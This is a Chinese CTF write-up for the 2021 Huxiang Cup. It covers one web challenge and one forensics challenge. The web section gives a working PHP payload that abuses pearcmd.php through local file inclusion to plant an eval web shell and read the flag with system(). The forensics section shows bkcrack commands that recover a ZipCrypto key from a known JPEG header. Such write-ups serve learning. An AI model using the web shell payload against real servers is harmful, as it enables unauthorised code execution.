2021湖湘杯

只做了一个web,还是问了队友。misc三道题太难了。最后复盘做出来了一个。

web

easywii

队友说是p神的知识星球中的内容。后来被人打烂了。

参考链接:Docker PHP裸文件本地包含综述 - 跳跳糖 (tttang.com)

payload

?+config-create+/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST['a']);?>+/tmp/hello.php

然后访问/tmp/hello.php就可以访问shell了。

?+config-create+/&name=cfile&value=/tmp/hello.php

post a=system("cat /f*");

misc

某取证题

这个题,复盘做的时候,居然是量子密码爆破。



下载下来是个raw文件。队友说有专用软件,我就不凑热闹了。导出来一张图片,有半个flag。

还发现了个访问次数很多的网站,有个压缩包。重点在这个压缩包。

参考链接 ctf02 | Glun

这里使用的是bkcrack。

扫描二维码关注公众号,回复:

13537274 查看本文章

这里打开zip发现里面是jpg文件,所以这里使用jpg的头来进行爆破。

echo FFD8FFE000104A4649460001 | xxd -r -ps > jpg_plain



然后爆密钥

./bkcrack -C target.zip -c t.pg -p pg_plain -o 0

然后执行命令



./bkcrack -C target.zip -c t.jpg -k b0a90b36 14dd97b9 f5d648cf -d a.jpg

./bkcrack -C target.zip -c a.jpg -k b0a90b36 14dd97b9 f5d648cf -d aa.jpg

得到一个空图片和一个打不开的jpg文件。



这里用bkcrack自带的脚本解密这个数据就可以得到原始的jpg了。

得到前半段flag

flag:flag{2911364c-7f0c-4d37-b92c-accaf9d1de2d}